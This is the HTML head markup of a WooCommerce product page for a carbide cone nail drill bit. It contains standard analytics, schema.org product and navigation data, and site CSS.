<link rel="https://api.w.org/" href="https://www.brunsonnaildrill.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.brunsonnaildrill.com/wp-json/wp/v2/product/23935" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.brunsonnaildrill.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 4.5.5" />
<link rel='shortlink' href='https://www.brunsonnaildrill.com/?p=23935' />
<meta name="framework" content="Redux 4.1.18" /><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V1CLX24FDF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-V1CLX24FDF');
</script>
<meta name="google-site-verification" content="eYOj5ZA-B6QVxSTHxxg5xPM54aq-IEo7H8Uz9m0e3r4" />
<meta name="msvalidate.01" content="2037B67DF94C3DE6D135AA889F879EF3"/>

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 11.9.5 -->
<style>
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Schema & Structured Data For WP v1.26 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Monthly Deals","url":"https://www.brunsonnaildrill.com/product-category/nail-art-deals/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Education","url":"https://www.brunsonnaildrill.com/best-nail-technician-courses/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Hands-on Education","url":"https://www.brunsonnaildrill.com/brunson-nail-academy-courses/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Drill Machine &amp; Bits","url":"https://www.brunsonnaildrill.com/product-category/nail-drill-machine-and-drill-bits/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Drill Machine","url":"https://www.brunsonnaildrill.com/product-category/nail-drill-machine/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Drill Bits","url":"https://www.brunsonnaildrill.com/product-category/nail-drill-bits"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Pedicure Filing Tools","url":"https://www.brunsonnaildrill.com/product-category/pedicure-filing-tools/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"AirBrush & Pigments","url":"https://www.brunsonnaildrill.com/product-category/air-brush-pigments/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Airbrush Stencils","url":"https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Smart Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/gel-polish"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Rubber Base Gel","url":"https://www.brunsonnaildrill.com/product-category/rubber-base-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cat Eye Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/cat-eye-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Silver Cat Eye Top Gel","url":"https://www.brunsonnaildrill.com/product-category/silver-cat-eye-top-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Exotic Red Cat Eye Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/exotic-red-cat-eye-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cat Eye Magnet","url":"https://www.brunsonnaildrill.com/product-category/cat-eye-magnet/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Magic Crystal 9D Gel Polsih","url":"https://www.brunsonnaildrill.com/product-category/magic-crystal-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Disco 9D Magnetic Cat Eye Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/disco-magnetic-cat-eye-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Multiverse Cat Eye 9D Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/multiverse-cat-eye-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Diamond 9D Gel Polish Collections","url":"https://www.brunsonnaildrill.com/product-category/diamond-9d-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"9D Cat Eye Magnetic Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/9d-cat-eye-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Smart 9D Cat Eye Gel","url":"https://www.brunsonnaildrill.com/product-category/smart-9d-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Aurora Magentic Cat Eye Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/aurora-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Metallica Cat Eye Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/metallica-cat-eye-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"9D Cat Eye Neon Crystal Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/neon-crystal-9d-cat-eye-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Platinum 9D Cat Eye","url":"https://www.brunsonnaildrill.com/product-category/platinum-cat-eye-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Lucky Star 9D Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/lucky-star-cat-eye-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Beyond Cat Eye","url":"https://www.brunsonnaildrill.com/product-category/beyond-cat-eye-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cashmere Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/cashmere-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Fairy Dust Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/fairy-dust-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Builder Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/builder-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Transparent Glass Gel","url":"https://www.brunsonnaildrill.com/product-category/transparent-glass-nail-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Spider Gel","url":"https://www.brunsonnaildrill.com/product-category/spider-gel-nail-art/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Rainboleoon Glitter Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/rainboleon-glitter-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Gel Ink","url":"https://www.brunsonnaildrill.com/product-category/nail-art-gel-ink/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Foil Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/foil-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Designer Gel","url":"https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Mermaid Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/mermaid-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Blooming Gel Polishes","url":"https://www.brunsonnaildrill.com/product-category/blooming-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Sugar Daddy Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/sugar-daddy-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Chameleon Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/chameleon-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Magic Top Coat Gel","url":"https://www.brunsonnaildrill.com/product-category/glitter-gel-top-coat/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Abstract Gel Nail","url":"https://www.brunsonnaildrill.com/product-category/abstract-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Micro Diamond Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/micro-diamond-gel-nail-polish"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Metallic Gel","url":"https://www.brunsonnaildrill.com/product-category/metallic-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Diamond Glitter Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/diamond-glitter-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Glue &amp; Remover","url":"https://www.brunsonnaildrill.com/product-category/gel-nail-remover/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Dip Powder","url":"https://www.brunsonnaildrill.com/product-category/nail-dip-powder/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Sculpting Gel","url":"https://www.brunsonnaildrill.com/product-category/sculpting-gel-nails/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Self Levelling Gel","url":"https://www.brunsonnaildrill.com/product-category/self-levelling-sculpting-gel"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Balancing Gel","url":"https://www.brunsonnaildrill.com/product-category/sculpting-balanced-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Polishes","url":"https://www.brunsonnaildrill.com/product-category/nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Breathable Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/breathable-nail-polish"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Manicure &amp; Pedicure","url":"https://www.brunsonnaildrill.com/product-category/manicure-pedicure-tools/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail filers & Buffers","url":"https://www.brunsonnaildrill.com/product-category/nail-files-and-buffers/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Pedicure Chairs and Stools","url":"https://www.brunsonnaildrill.com/product-category/pedicure-chairs/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cuticle Oils","url":"https://www.brunsonnaildrill.com/product-category/nail-cuticle-oil/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Callus Care","url":"https://www.brunsonnaildrill.com/product-category/Callus-Care"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Manicure Tools","url":"https://www.brunsonnaildrill.com/product-category/manicure-tools/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Nipper","url":"https://www.brunsonnaildrill.com/product-category/nail-nipper/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cuticle Pusher","url":"https://www.brunsonnaildrill.com/product-category/cuticle-pusher/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cuticle Scissor","url":"https://www.brunsonnaildrill.com/product-category/cuticle-scissor/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Clipper","url":"https://www.brunsonnaildrill.com/product-category/manicure-tools/nail-clipper/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Brushes","url":"https://www.brunsonnaildrill.com/product-category/nail-brush/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Accessories","url":"https://www.brunsonnaildrill.com/product-category/nail-accessories/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Care Tools","url":"http://www.brunsonnaildrill.com/product-category/nail-care-tools"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Body Art Accessories","url":"https://www.brunsonnaildrill.com/product-category/body-art-accessories"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Body Art Pigments","url":"https://www.brunsonnaildrill.com/product-category/body-art-pigments/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Body Art Stencils","url":"https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"PolyGel Collections","url":"https://www.brunsonnaildrill.com/product-category/poly-gel"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"PolyGel","url":"https://www.brunsonnaildrill.com/product-category/polygel-nails/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"PolyGel Mold Tips","url":"https://www.brunsonnaildrill.com/product-category/Poly-Gel-Mold-Tips"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"3D Nail Art Mold","url":"https://www.brunsonnaildrill.com/product-category/3d-nail-art-mold/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Acrylic System","url":"https://www.brunsonnaildrill.com/product-category/acrylic-nail-systems/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Acrylic Powder","url":"https://www.brunsonnaildrill.com/product-category/acrylic-powder/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Sugar Daddy Acrylic Powder","url":"https://www.brunsonnaildrill.com/product-category/sugar-daddy-acrylic-powder/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Monomer","url":"https://www.brunsonnaildrill.com/product-category/acrylic-monomer"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Acrylic Brushes","url":"https://www.brunsonnaildrill.com/product-category/acrylic-nail-brush/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Tips & Forms","url":"https://www.brunsonnaildrill.com/product-category/nail-tips-nail-forms/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Forms","url":"https://www.brunsonnaildrill.com/product-category/Nail-Forms"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Soft Gel Nail Tips","url":"https://www.brunsonnaildrill.com/product-category/best-soft-gel-nail-tips/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Tips","url":"https://www.brunsonnaildrill.com/product-category/nail-tips/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Collections","url":"https://www.brunsonnaildrill.com/product-category/nail-art-collections/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Glitter","url":"https://www.brunsonnaildrill.com/product-category/nail-art-glitter/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"3D Acrylic Gel","url":"https://www.brunsonnaildrill.com/product-category/3d-acrylic-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Designer Gel","url":"https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Chrome Nails","url":"https://www.brunsonnaildrill.com/product-category/chrome-nail-art/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"3D Nail Art Gel","url":"https://www.brunsonnaildrill.com/product-category/3d-nail-art-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Liquid Powder Gel","url":"https://www.brunsonnaildrill.com/product-category/best-nail-powder/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/nail-art-liner-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Outliner Gel","url":"https://www.brunsonnaildrill.com/product-category/nail-art-outliner-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"5D Nail Art Stickers","url":"https://www.brunsonnaildrill.com/product-category/5d-nail-stickers"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Enhancement Sequins","url":"https://www.brunsonnaildrill.com/product-category/nail-enhancement-sequins/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Stamping Nail Art","url":"https://www.brunsonnaildrill.com/product-category/nail-stamping-tools/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Rhinestone","url":"https://www.brunsonnaildrill.com/product-category/nail-art-rhinestone/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Accessories","url":"https://www.brunsonnaildrill.com/product-category/nail-art-accessories/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Flakes","url":"https://www.brunsonnaildrill.com/product-category/nail-art-glitter-flakes/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Solid Cream Nail Gel","url":"https://www.brunsonnaildrill.com/product-category/solid-cream-nail-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"5D Pudding Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/5d-pudding-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"UV LAMP","url":"https://www.brunsonnaildrill.com/product-category/uv-nail-lamp/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Spa Line","url":"https://www.brunsonnaildrill.com/product-category/salon-spa-products/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Dust Collector","url":"https://www.brunsonnaildrill.com/product-category/air-purifier-for-nail-dust/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Salon Accessories","url":"https://www.brunsonnaildrill.com/product-category/salon-accessories"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Arm Rests","url":"https://www.brunsonnaildrill.com/product-category/nail-arm-rests/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Paraffin Wax Mask","url":"https://www.brunsonnaildrill.com/product-category/paraffin-wax-mask/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Salon Equipment","url":"https://www.brunsonnaildrill.com/product-category/salon-equipments/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Disposable Towels","url":"https://www.brunsonnaildrill.com/product-category/disposable-towels/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Manicure Towels","url":"https://www.brunsonnaildrill.com/product-category/manicure-towels/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Pedicure Towels","url":"https://www.brunsonnaildrill.com/product-category/pedicure-towels/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Apron","url":"https://www.brunsonnaildrill.com/product-category/apron/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Beach Bags","url":"https://www.brunsonnaildrill.com/product-category/transparent-bags/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Valentines Day Offer","url":"https://www.brunsonnaildrill.com/product-category/valentines-day-offer/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Contact","url":"https://www.brunsonnaildrill.com/contact-us/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"About us","url":"https://www.brunsonnaildrill.com/about-us/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Machine Repair","url":"https://www.brunsonnaildrill.com/service-and-repairing/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Privacy Policy","url":"https://www.brunsonnaildrill.com/privacy-policy/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Contact Us","url":"https://www.brunsonnaildrill.com/contact-us"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Tutorial","url":"https://www.brunsonnaildrill.com/nail-art-tutorial/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Blog","url":"https://www.brunsonnaildrill.com/blog/"}]},

{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-c32/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.brunsonnaildrill.com","name":"Brunson Nail Academy"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.brunsonnaildrill.com/product-category/carbide-nail-drill-bits/","name":"Carbide Nail Drill Bits"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-c32/","name":"Carbide Nail Drill Bits C32, Soft Grit Cone Bit | Brunson"}}]},

{"@context":"https://schema.org/","@type":"Product","@id":"https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-c32/https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-c32/","url":"https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-c32/","name":"Carbide Nail Drill Bits C32, Soft Grit Cone Bit | Brunson","sku":"C32","description":"Shop High-Quality Carbide Nail Drill Bits C32 at Brunson. Ideal for Professional Nail Art and Salon Services. Shop now for a Seamless Experience!","offers":{"@type":"AggregateOffer","availability":"instock","price":"85","priceCurrency":"AED","url":"https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-c32/","priceValidUntil":"2050-12-31","itemCondition":"https://schema.org/NewCondition","highPrice":"","lowPrice":"","offerCount":"1","hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":"AE, SA, KW, QA, OM, IN, UK, UN, PK, PH, US, BH","merchantReturnDays":"7","returnFees":"https://schema.org/FreeReturn"},"shippingDetails":{"@type":"OfferShippingDetails","shippingRate":{"@type":"MonetaryAmount","value":"25","currency":"AED"},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"AE, SA, KW, QA, OM, IN, UK, UN, PK, PH, US, BH"},"deliveryTime":{"@type":"ShippingDeliveryTime","handlingTime":{"@type":"QuantitativeValue","minValue":"1","maxValue":"2","unitCode":"d"},"transitTime":{"@type":"QuantitativeValue","minValue":"3","maxValue":"5","unitCode":"d"}}}},"mpn":"23935","brand":{"@type":"Brand","name":"Brunson","url":"https://www.brunsonnaildrill.com"},"image":{"@type":"ImageObject","url":"https://www.brunsonnaildrill.com/wp-content/uploads/2022/06/C32.jpg","width":1000,"height":1000},"aggregateRating":{"@type":"aggregateRating","ratingValue":"4.9","reviewCount":"5"}}]
</script>

<link rel="icon" href="https://www.brunsonnaildrill.com/wp-content/uploads/2019/07/favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.brunsonnaildrill.com/wp-content/uploads/2019/07/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.brunsonnaildrill.com/wp-content/uploads/2019/07/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.brunsonnaildrill.com/wp-content/uploads/2019/07/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			body .df-popup-thumb{
	
width:300px;
}


#payment img, #payment label img {
  display: none !important;
}


.cus_tle_r1{
	  font-size: 25px;

  color: #000;
}

.cus_tle_r {
  font-size: 25px;
  text-align: center;
  color: #8D6DC4;
}


.wpcf7-response-output{
	
	background: #997adb;
border:1px solid #997adb!important;
}



.beauty_courses_r{
	
	padding:20px;
}
@media only screen and (max-width: 767px){
body .woobt-wrap-responsive .woobt-products .woobt-product {
display: inline-flex!important;
flex-direction: initial!important;
text-align: none!important;
padding: 0px 0!important;
}
}





.term-breathable-nail-polish.term-266 .wpb_content_element{
	
	margin-bottom:0px;
}


.product-information .product-title {

    overflow: hidden;
}



 body .main-page-wrapper {
    padding-top: 10px;
}

